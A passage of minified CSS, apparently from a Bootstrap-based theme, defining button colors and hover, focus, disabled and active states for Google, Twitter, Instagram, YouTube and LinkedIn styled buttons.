.btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active 